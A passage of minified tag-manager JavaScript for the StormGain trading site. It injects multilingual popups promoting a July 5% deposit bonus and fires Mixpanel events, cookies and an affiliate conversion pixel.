'<a style="color: #000000 !important" href="https://app.stormgain.com/deeplink.html?icid=mo_web_sg_activate_account_en&desktop=%23modal_deposit" target="_blank" onclick="mixpanel.track(\'mo_web_sg_activate_account_en - order\');" class="inbox-submit-btn"> '+
'Hurry! Activate your account'+
' </a> </div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_activate_account_en - view");document.cookie='mo_web_sg_activate_account_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&b['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&b['customer_profile_broker'].toString().toLowerCase().indexOf('STORM'.toLowerCase())>-1)){(function(){var url=new URL(b.page_referrer_long?b.page_referrer_long:document.referrer!==""?document.referrer:document.URL);var search_params=new URLSearchParams(url.search);if(search_params.has('binom_click_id')){var clickId=search_params.get('binom_click_id')
var dt=new Date()
dt=new Date(dt.setMonth(dt.getMonth()+2))
document.cookie='binom_click_id='+clickId+'; expires='+dt;}
function getUclick_c(){var e=document.cookie.match(new RegExp("(?:^|; )"+"uclick"+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0;}
function cnv_pixel(){var e="https://sg-tracking.com/click.php?",n=document.createElement("img");"function"==typeof getUclick_c?n.src=e+"cnv_id="+clickId+"&uclick="+getUclick_c():n.src=e+"cnv_id="+clickId}
cnv_pixel();})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[237]=='undefined'){utag.runonce.ext[237]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com/promo/dailyvideo/'.toLowerCase())>-1){if(document.URL.indexOf("subscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'subscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}else if(document.URL.indexOf("unsubscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'unsubscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[282]=='undefined'){utag.runonce.ext[282]=1;if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">StormGain is gifting you an extra 5% bonus on all deposits</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">if you deposit funds during the promotional period <strong>(26th to 31th of July)</strong>, you will get a 5% bonus credited to your account.<br><br> '+
'<strong style="text-align: left">With only five days left, it’s time to take a step forward and collect your bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_en" onclick="mixpanel.track(\'mo_web_sg_flashJuly_en - order\');" class="inbox-submit-btn text-center"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_en - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[283]=='undefined'){utag.runonce.ext[283]=1;if((b['page_language'].toString().toLowerCase().indexOf('ru'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% бонусов при пополнении счета</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Мы дарим дополнительные 5% бонусов к любому вашему статусу, если вы успеете пополнить счет в период акции - <strong>с 26 по 31 июля</strong><br><br> '+
'<strong style="text-align: left">Осталось всего 5 дней, успейте принять участие и забрать ваш бонус!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_ru" onclick="mixpanel.track(\'mo_web_sg_flashJuly_ru - order\');" class="inbox-submit-btn text-center"> Узнать больше </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_ru - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[284]=='undefined'){utag.runonce.ext[284]=1;if((b['page_language'].toString().toLowerCase().indexOf('br'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% de bônus adiconal em depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">se você depositar fundos durante o período promocional <strong>(26-31 de julho)</strong>, você receberá 5% de bôus creditado em sua conta.<br><br> '+
'<strong style="text-align: left">Com apenas 5 dias restantes, é hora de dar um passo a frente e conseguir o seu bônus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_bra" onclick="mixpanel.track(\'mo_web_sg_flashJuly_bra - order\');" class="inbox-submit-btn text-center"> Mais detalhes </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_bra - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[285]=='undefined'){utag.runonce.ext[285]=1;if((b['page_language'].toString().toLowerCase().indexOf('de'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% zusätzlicher Bonus auf Einzahlungen!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Wenn Sie während des Aktionszeitraums <strong>(vom 26. bis 31. Juli)</strong> Geld einzahlen, erhalten Sie einen Bonus in Höhe von 5% auf Ihr Konto gutgeschrieben.<br><br> '+
'<strong style="text-align: left">Da nur noch fünf Tage verbleiben, ist es an der Zeit, einen Schritt nach vorne zu machen und Ihren Bonus zu kassieren!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_de" onclick="mixpanel.track(\'mo_web_sg_flashJuly_de - order\');" class="inbox-submit-btn text-center"> Weitere Einzelheiten </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_de - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[286]=='undefined'){utag.runonce.ext[286]=1;if((b['page_language'].toString().toLowerCase().indexOf('fr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Pour trois jours seulement : +5 % de bonus supplémentaire sur les dépôts!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Peu importe le statut que vous avez : si vous déposez pendant la période de promotion (<u>du 26 au 31 juillet</u>), vous obtiendrez un bonus de 5 % crédité sur votre compte.<br><br> '+
'<strong style="text-align: left">Il ne reste plus que cinq jours, il est temps de faire un pas en avant et d\'encaisser votre bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_fr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_fr - order\');" class="inbox-submit-btn text-center"> Plus d\'informations </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_fr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[287]=='undefined'){utag.runonce.ext[287]=1;if((b['page_language'].toString().toLowerCase().indexOf('es'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">¡+5 % de bonificación adicional en los depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">si depositas fondos durante el período promocional <strong>(26 al 31 de julio)</strong>, obtendrás un bono del 5 % que se acreditará en tu cuenta.<br><br> '+
'<strong style="text-align: left">Solo quedan cinco días, ¡es hora de dar el paso y recibir tu bono!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_spa" onclick="mixpanel.track(\'mo_web_sg_flashJuly_spa - order\');" class="inbox-submit-btn text-center"> Más detalles </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_spa - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[288]=='undefined'){utag.runonce.ext[288]=1;if((b['page_language'].toString().toLowerCase().indexOf('tr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Para yatırdığınızda +%5 ek bonus!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">promosyon süresince <strong>(26-31 Temmuz)</strong> para yatırırsanız, hesabınıza %5 ek bonus tanımlanacak.<br><br> '+
'<strong style="text-align: left">Sadece beş gün kaldı ve şimdi gerekli adımı atıp bonusunuzu almanın tam zamanı!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_tr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_tr - order\');" class="inbox-submit-btn text-center"> Daha fazla detay </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_tr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[289]=='undefined'){utag.runonce.ext[289]=1;if((b['page_language'].toString().toLowerCase().indexOf('vi'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof 